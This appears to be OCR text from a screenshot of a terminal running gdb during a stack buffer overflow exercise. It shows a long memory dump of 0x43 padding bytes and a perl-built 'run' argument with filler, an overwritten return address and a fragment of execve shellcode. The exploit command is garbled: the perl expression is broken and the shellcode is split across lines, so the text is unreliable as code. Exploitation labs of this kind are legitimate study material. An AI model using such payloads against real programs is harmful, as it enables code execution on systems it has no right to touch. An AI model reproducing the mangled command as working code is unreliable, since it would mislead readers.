 Applications Places System Wed Sep 14, 10:43 PM
Terminal
---Type <return> to continue, or q <return> to quit---
0xbffff700: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff708: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff710: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff718: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff720: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff728: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff730: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff738: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff740: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff748: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff750: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff758: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff760: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff768: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff770: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff778: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff780: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff788: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff790: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff798: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7a0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7a8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7b0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7b8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7c0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7c8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7d0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7d8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7e0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7e8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7f0: 0x43 0x43 0x43 0x43
(gdb) run $(perl -e 'print "A"x28 . "\x78\xf6\xff\xbf" . "C"x\400 . ')
9\xc2\xb0\x0b\xcd\x80
Terminal Terminal